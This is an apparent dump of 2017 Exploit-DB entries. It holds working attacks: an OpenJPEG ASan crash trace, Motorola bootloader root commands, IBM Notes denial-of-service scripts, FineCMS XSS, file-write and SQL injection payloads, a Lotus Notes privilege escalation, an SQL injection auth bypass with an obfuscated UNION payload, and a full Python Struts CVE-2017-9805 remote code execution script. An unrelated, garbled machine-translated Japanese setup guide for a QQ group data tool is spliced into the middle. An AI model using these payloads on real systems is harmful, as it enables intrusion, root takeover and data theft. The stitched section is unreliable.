#2 0x7f1b2f042190 in opj_t1_encode_cblk openjpeg-master/src/lib/openjp2/t1.c:1685:3
#3 0x7f1b2f040929 in opj_t1_encode_cblks openjpeg-master/src/lib/openjp2/t1.c:1539:7
#4 0x7f1b2f06950d in opj_tcd_t1_encode openjpeg-master/src/lib/openjp2/tcd.c:2052:15
#5 0x7f1b2f067b66 in opj_tcd_encode_tile openjpeg-master/src/lib/openjp2/tcd.c:1240:23
#6 0x7f1b2efecc4f in opj_j2k_write_sod openjpeg-master/src/lib/openjp2/j2k.c:4358:15
#7 0x7f1b2efea900 in opj_j2k_write_first_tile_part openjpeg-master/src/lib/openjp2/j2k.c:10659:15
#8 0x7f1b2efc6d65 in opj_j2k_post_write_tile openjpeg-master/src/lib/openjp2/j2k.c:10448:15
#9 0x7f1b2efc52c7 in opj_j2k_encode openjpeg-master/src/lib/openjp2/j2k.c:10199:23
#10 0x7f1b2f00367c in opj_jp2_encode openjpeg-master/src/lib/openjp2/jp2.c:1955:9
#11 0x7f1b2f01b304 in opj_encode openjpeg-master/src/lib/openjp2/openjpeg.c:737:11
#12 0x4edc7d in main openjpeg-master/src/bin/jp2/opj_compress.c:1877:36
#13 0x7f1b2d77682f in __libc_start_main /build/glibc-GKVZIf/glibc-2.23/csu/../csu/libc-start.c:291
#14 0x41a898 in _start (openjpeg-master/bin/opj_compress+0x41a898)
0x60200000eeb5 is located 0 bytes to the right of 5-byte region [0x60200000eeb0,0x60200000eeb5)
allocated by thread T0 here:
#0 0x4ba9c8 in malloc (openjpeg-master/bin/opj_compress+0x4ba9c8)
#1 0x7f1b2f07369c in opj_malloc openjpeg-master/src/lib/openjp2/opj_malloc.c:195:10
#2 0x7f1b2f06ed5f in opj_tcd_code_block_enc_allocate_data openjpeg-master/src/lib/openjp2/tcd.c:1097:36
#3 0x7f1b2f0664b0 in opj_tcd_init_tile openjpeg-master/src/lib/openjp2/tcd.c:1023:14
#4 0x7f1b2f0604e6 in opj_tcd_init_encode_tile openjpeg-master/src/lib/openjp2/tcd.c:1055:9
#5 0x7f1b2efc57d3 in opj_j2k_pre_write_tile openjpeg-master/src/lib/openjp2/j2k.c:10300:15
#6 0x7f1b2efc4d8d in opj_j2k_encode openjpeg-master/src/lib/openjp2/j2k.c:10146:23
#7 0x7f1b2f00367c in opj_jp2_encode openjpeg-master/src/lib/openjp2/jp2.c:1955:9
#8 0x7f1b2f01b304 in opj_encode openjpeg-master/src/lib/openjp2/openjpeg.c:737:11
#9 0x4edc7d in main openjpeg-master/src/bin/jp2/opj_compress.c:1877:36
#10 0x7f1b2d77682f in __libc_start_main /build/glibc-GKVZIf/glibc-2.23/csu/../csu/libc-start.c:291
SUMMARY: AddressSanitizer: heap-buffer-overflow openjpeg-master/src/lib/openjp2/mqc.c:221:13 in opj_mqc_byteout
Shadow bytes around the buggy address:
0x0c047fff9d80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9d90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa 05 fa
0x0c047fff9da0: fa fa 00 01 fa fa 05 fa fa fa 00 01 fa fa 05 fa
0x0c047fff9db0: fa fa 00 01 fa fa 05 fa fa fa 00 01 fa fa 05 fa
0x0c047fff9dc0: fa fa 00 01 fa fa 05 fa fa fa 00 01 fa fa 05 fa
=>0x0c047fff9dd0: fa fa 00 01 fa fa[05]fa fa fa 00 01 fa fa 00 fa
0x0c047fff9de0: fa fa fd fd fa fa fd fd fa fa 00 00 fa fa 04 fa
0x0c047fff9df0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==119535==ABORTING
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42600.zip
Sources:
https://alephsecurity.com/2017/08/30/untethered-initroot/
https://github.com/alephsecurity/initroot
initroot: Motorola Bootloader Kernel Cmdline Injection Secure Boot & Device Locking Bypass (CVE-2016-10277)
By Roee Hay / Aleph Research, HCL Technologies
Recap of the Vulnerability and the Tethered-jailbreak
1. Vulnerable versions of the Motorola Android Bootloader (ABOOT) allow for kernel command-line injection.
2. Using a proprietary fastboot OEM command, only available in the Motorola ABOOT, we can inject, through USB, a parameter named initrd which allows us to force the Linux kernel to populate initramfs into rootfs from a specified physical address.
3. We can abuse the ABOOT download functionality in order to place our own malicious initramfs at a known physical address, named SCRATCH_ADDR (see here for a list of devices).
4. Exploiting the vulnerability allows the adversary to gain unconfined root shell.
5. Since the initramfs payload is injected into RAM by the adversary, the vulnerability must be re-exploited on every reboot.
For example, here is a successful run of the exploit on cedric (Moto G5)
$ fastboot oem config fsg-id "a initrd=0xA2100000,1588598"
$ fastboot flash aleph initroot-cedric.cpio.gz
$ fastboot continue
$ adb shell
cedric:/ # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3014(readproc) context=u:r:kernel:s0
cedric:/ # getenforce
Permissive
cedric:/ #
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42601.zip
# Exploit Title: IBM Notes is affected by a denial of service vulnerability
# Date: 31 August 2017
# Software Link: https://www-01.ibm.com/support/docview.wss?uid=swg24037141
# Exploit Author: Dhiraj Mishra
# Contact: http://twitter.com/mishradhiraj_
# Website: http://datarift.blogspot.in/
# CVE: CVE-2017-1129
# Category: IBM Notes (Console Application)
1. Description
IBM Notes is vulnerable to a denial of service involving persuading a user to click on a malicious link, which would ultimately cause the client to have to be restarted.
2. Proof of concept
<html><head><title></title>
<script type="text/javascript">
while (true) try {
var object = { };
function g(f0) {
var f0 = (object instanceof encodeURI)('foo');
}
g(75);
} catch (g) { }
</script>
</head></html>
3. IBM Security Bulletin
www-01.ibm.com/support/docview.wss?uid=swg21999385
# Exploit Title: IBM Notes is affected by a denial of service vulnerability
# Date: 31 August 2017
# Software Link: http://www-01.ibm.com/support/docview.wss?uid=swg21999384
# Exploit Author: Dhiraj Mishra
# Contact: http://twitter.com/mishradhiraj_
# Website: http://datarift.blogspot.in/
# CVE: CVE-2017-1130
# Category: IBM Notes (Console Application)
1. Description
IBM Notes is vulnerable to a denial of service involving persuading a user to click on a malicious link, which would ultimately cause the client to have to be restarted.
2. Proof of concept
<script>
var w;
var wins = {};
var i = 1;
f.click();
setInterval("f.click()", 1);
setInterval(function(){
for (var k in wins) {
// after creating window .status = '' (empty string), when the file dialog is displayed its value changes to 'undefined'.
if (wins[k] && wins[k].status === undefined) {
wins[k].close();
delete wins[k];
}
}
w = open('data:text/html,<input type=file id=f><script>f.click();setInterval("f.click()", 1);<\/script>');
if (w) {
wins[i] = w;
i++;
}
}, 1);
</script>
3. IBM Security Bulletin
http://www-01.ibm.com/support/docview.wss?uid=swg21999384
# # # # #
# Exploit Title: FineCMS 1.0 Multiple Vulnerabilities
# Dork: N/A
# Date: 29.08.2017
# Vendor Homepage : http://mvc.net.pl/
# Software Link: https://github.com/andrzuk/FineCMS
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: sohaip-hackerDZ
# Author Web: http://www.hacker-ar.com
# Author Social: @sohaip_hackerDZ
# # # # #
Reflected XSS in get_image.php
Technical Description:
file /application/lib/ajax/get_image.php the $_POST['id'] and $_POST['name'] and $_GET['folder'] without any validated, sanitised or output encoded.
Proof of Concept(PoC)
http://your_finecms/application/lib/ajax/get_image.php?folder=1
POST:
id=1"><script>alert(1)</script>&name=1
Arbitrary File Modify
Technical Description:
The base function for modify the template can modify the filename,this leads to the Arbitrary File Modify, who could allow attacker getshell.
file /appalication/core/controller/template.php line50-line53
follow function save() file /appalication/core/model/template.php line26-line48
if file exists, we can modify it whihout any limit.
insterestingly, there are two more Vulnerability for same function in different files.
file /appalication/core/model/style.php line26-line48
file /appalication/core/model/script.php line26-line48
Proof of Concept(PoC)
http://your_finecms/index.php?route=template
http://your_finecms/index.php?route=style
http://your_finecms/index.php?route=script
POST:
contents=<?php phpinfo();?>&filename={any exist filename}&savabutton=Zapisz
Authenticated SQL injection
all FineCMS use PDO to connect the mysql server, so all the data without any validated, sanitised or output encoded injection database.but in application/core/controller/excludes.php, the website author use mysqli to connect mysql server.the lead SQL injection, who could allow attacker use some payload to get data in database.
Technical Description:
file application/core/controller/excludes.php line75, the visitor_ip insert into database without any validated, sanitised or output encoded.
file /stat/get_stat_data.php line30
the sql inject into sql_query and execute.
Proof of Concept(PoC)
http://your_finecms/index.php?route=excludes&action=add
POST:
visitor_ip=1%27%2Csleep%281%29%2C%271&save_button=Zapisz
and view http://your_finecms/stat/get_stat_data.php,we can feel website loading sleep.
Stored XSS in images.php
FineCMS allow admin to upload image into gallery, and it will show image data into pages, but some data will output into pages without any validated, sanitised or output encoded. they allow attacker Cross Site Scripting.
Technical Description:
when we upload the file
file application/core/controller/images.php line87
and follow the function add() file application/core/model/images.php line78
if filetype startwith "image",the filetype will insert into database
when we view the detail of the images file application/lib/generators/view.php line106, somethings will output into pages.
Proof of Concept(PoC)
view the http://your_finecms/index.php?route=images&action=add and upload picture
modify the picture's filetype
view the detail of picture
Because of the vulnerability also in edit detail page. so you also can use edit to insert Script code in pages.
http://your_finecms/index.php?route=images&action=edit&id=15
view the detail of picture
Stored XSS in visitors.php
FineCMS stores all the visitors the visit url, but in detail of log they output into pages without any validated, sanitised or output encoded. they allow attacker Cross Site Scripting.
Technical Description:
just like last vulnerability.
Proof of Concept(PoC)
visit any page with js script code. such as
index.php?route=images&action=view&id=14'"><script>alert(1)</script>
1。データベースを構成します(300GB以上の残りのディスクスペースが必要です)
SQLSERVER2008R2をダウンロードしてインストールし、ユーザー名とログインパスワードを構成します。データベースにリモートで接続されている場合は、リモートログインを許可するようにデータベースを構成する必要があります(SQLServer Database構成、自分でチュートリアルを検索してください)。ダウンロードされた圧縮パッケージを解凍し、データベースバックアップファイルを取得し、データベースバックアップファイルをSQLServerに復元します(SQLServer Recovery Database Recovery操作、自分でチュートリアルを検索してください。 webpack-dev-server1。グローバルインストールWebpack
NPMインストールwebpack -g
 2。 Webpack-dev-serverをグローバルにインストールします
2。 Webpack-dev-serverをグローバルにインストールします
npm Webpack-dev-server -G  :010101。プロジェクトソースコードをダウンロード:3https://github.com/backlion/qqgroup-visualization2。 Project Directory
:010101。プロジェクトソースコードをダウンロード:3https://github.com/backlion/qqgroup-visualization2。 Project Directory  3を入力します。 db.jsonファイルを開き、データベース接続情報を独自のデータベース接続情報に変更します(デフォルトのデータベース接続情報は自分のサーバーのデータベースであり、利用可能になることは保証されていません)db.jsonの例:{{{
3を入力します。 db.jsonファイルを開き、データベース接続情報を独自のデータベース接続情報に変更します(デフォルトのデータベース接続情報は自分のサーバーのデータベースであり、利用可能になることは保証されていません)db.jsonの例:{{{
'Server':'サーバーアドレス '、
「データベース」: 'データベース名'、
'user':'ユーザー名を入力してください '、
'password ':'データベースユーザーパスワードを入力してください '
}
2。サーバーを構築します(nodejsを必要とするオペレーティングシステム、CPU 1コアの上に残っているメモリ1GB以上)
1。プロジェクトディレクトリ 2を入力します。インストール依存関係
2を入力します。インストール依存関係
NPMインストール 3。ランニングシステム
3。ランニングシステム
npm run start 
 注:sqlserverのバージョン以降のsqlserver2008r2を使用してください
注:sqlserverのバージョン以降のsqlserver2008r2を使用してください
QQ番号フィールドとグループ番号フィールドにインデックスを追加するだけで、クエリ速度を最適化します
# Exploit Title: Lotus Notes Diagnostic Tool (nsd.exe) Privelege Escalation
# Date: 02-09-2017
# Exploit Author: ParagonSec
# Website: https://github.com/paragonsec
# Version: 8.5 & 9.0
# Tested on: Windows 7 Enterprise
# CVE: CVE-2015-0179
# Vendor CVE URL: http://www-01.ibm.com/support/docview.wss?uid=swg21700029
# Category: Local & Privilege Escalation Exploit
1. Description
Lotus Notes Diagnostic Tool (nsd.exe) runs under NT Authority/System rights.
This can be leveraged to run a program under the System context and elevate
local privileges.
2. Proof of Concept
First you need to execute nsd.exe under the monitor/CLI mode:
> nsd.exe -monitor
Next, after NSD finishes loading you can execute any program under the System context. In this example we will execute CMD.
nsd> LOAD CMD
You will see that cmd is opened as System now.
Also, NSD can be used to attach, kill processes or create memory dumps under the System context.
3. Solution:
This has been fixed on release 9.0.1 FP3 and 8.5.3 FP6.
# # # # #
# Exploit Title: Online Invoice System 3.0 - SQL Injection
# Dork: N/A
# Date: 07.09.2017
# Vendor Homepage: http://www.onlineinvoicesystem.com/
# Software Link: http://www.onlineinvoicesystem.com/index_v3.html
# Demo: http://www.onlineinvoicesystem.com/onlineinvoicesystem3/index.php
# Version: 3.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# Bypass
# http://localhost/[PATH]/index.php
# User: 'or 1=1 or ''=' Pass: anything
# User: anything Pass: 'or 1=1 or ''='
#
# Sql
# http://localhost/[PATH]/editclient.php?cid=[SQL]
# -5+/*!00003uNiOn*/(/*!00003SelECt*/+0x283129,/*!50000CONCAT_WS*/(0x203a20,USER()),/*!50000CONCAT_WS*/(0x203a20,DATABASE()),/*!50000CONCAT_WS*/(0x203a20,VERSION()),0x283529,(/*!50000SelECt*/+export_set(5,@:=0,(SelECt+CoUnt(*)from(information_schema.columns)where@:=export_set(5,export_set(5,@,table_name,0x3c6c693e,2),column_name,0xa3a,2)),@,2)),0x283729,0x283829,0x283929,0x28313029,0x28313129,0x28313229,0x28313329,0x28313429,0x28313529,0x28313629,0x28313729,0x28313829,0x28313929,0x28323029,0x28323129,0x28323229,0x28323329,0x28323429,0x28323529,0x28323629)--+-
#
# http://localhost/[PATH]/admin_invoice_print.php?id=[SQL]
#
# http://localhost/[PATH]/edit_invoice.php?id=[SQL]
#
# http://localhost/[PATH]/admin_invoice.php?id=[SQL]
# Etc...
# # # # #
# Exploit Title: Struts 2.5 - 2.5.12 REST Plugin XStream RCE
# Google Dork: filetype:action
# Date: 06/09/2017
# Exploit Author: Warflop
# Vendor Homepage: https://struts.apache.org/
# Software Link: http://mirror.nbtelecom.com.br/apache/struts/2.5.10/struts-2.5.10-all.zip
# Version: Struts 2.5 – Struts 2.5.12
# Tested on: Struts 2.5.10
# CVE : 2017-9805
#!/usr/bin/env python3
# coding=utf-8
# *****************************************************
# Struts CVE-2017-9805 Exploit
# Warflop (http://securityattack.com.br/)
# Greetz: Pimps & G4mbl3r
# *****************************************************
import requests
import sys
def exploration(command):
exploit = '''
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>/bin/sh</string><string>-c</string><string>'''+ command +'''</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
</cipher>
<input class="java.lang.ProcessBuilder$NullInputStream"/>
<ibuffer/>
<done>false</done>
<ostart>0</ostart>
<ofinish>0</ofinish>
<closed>false</closed>
</is>
<consumed>false</consumed>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>
</entry>
<entry>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
</entry>
</map>
'''
url = sys.argv[1]
headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0) Gecko/20100101 Firefox/54.0',
'Content-Type': 'application/xml'}
request = requests.post(url, data=exploit, headers=headers)
print (request.text)
if len(sys.argv) < 3:
print ('CVE: 2017-9805 - Apache Struts2 Rest Plugin Xstream RCE')
print ('[*] Warflop - http://securityattack.com.br')
print ('[*] Greatz: Pimps & G4mbl3r')
print ('[*] Use: python struts2.py URL COMMAND')
print ('[*] Example: python struts2.py http://sitevulnerable.com/struts2-rest-showcase/orders/3 id')
exit(0)
else:
exploration(sys.argv[2])




